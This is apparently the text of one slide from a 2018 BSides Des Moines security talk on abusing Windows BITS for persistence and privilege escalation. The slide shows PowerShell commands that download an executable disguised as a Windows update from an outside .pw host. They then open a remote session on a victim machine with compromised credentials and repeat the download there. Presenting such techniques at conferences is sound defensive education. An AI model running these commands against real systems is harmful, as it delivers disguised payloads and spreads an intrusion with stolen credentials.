 PowerShell cmdlets
Start-BitsTransfer -Source http://fjaz52wff88sg0c.pw/
WindowsUpdate.exe -Destination c:\winupdate.exe
# Remote session
New-PSSession -ComputerName VictimSystem -Name WindowsUpdates4u
-Credential ABCDomain\CompromisedUser
Enter-PSSession -Name WindowsUpdates4u
Start-BitsTransfer -Source http://fjaz52wff88sg0c.pw/
WindowsUpdate.exe -Destination c:\winupdate.exe -Asynchronous
Exit-PSSession
Disconnect-PSSession -Name WindowsUpdates4u
Des Moines
IOWA
BSIDES
2018
BITS and pieces: Abusing BITS for persistence and privilege escalation
Dan O'Day & Ilya Kobzar